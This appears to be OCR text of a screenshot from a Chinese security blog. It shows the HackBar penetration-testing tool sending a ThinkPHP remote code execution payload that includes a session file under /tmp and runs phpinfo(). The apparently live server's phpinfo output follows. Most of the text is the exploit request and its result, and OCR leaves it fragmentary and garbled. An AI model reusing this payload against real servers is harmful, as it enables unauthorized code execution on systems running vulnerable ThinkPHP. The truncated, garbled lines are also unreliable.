 System Error
mv /?s=captcha
搜索
JS
NT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://mv /?s=captcha
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Rep
ost data
_method=__construct&method=get&filter[]=think\__include_file&server[]=phpinfo&get[]=/tmp/sess_0mg7tlcvtmpv06cb732j47chb3&x=phpinfo();
think|a:7:{s:3:"uid";i:170;s:25:"
PHP Version 5.6.40
System
Linux ecs-V9Pb1 3.10.0-957.12.2.el7.x86_64 #1 SMP Tue May 14 21:24:32 UTC 2019 x86_64
Build Date
May 13 2020 15:59:33
Configure Command
'./configure' '--prefix=/www/server/php/56' '--with-config-file-path=/www/server/php/56/etc' '--enable-fpm' '--with-fpm-user
mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--w
'--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-curl=/usr/local/curl' '--enable-mb
gd-native-ttf' '--with-openssl=/usr/local/openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-zi
'--enable-intl'
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/www/server/php/56/etc
猪猪谈安全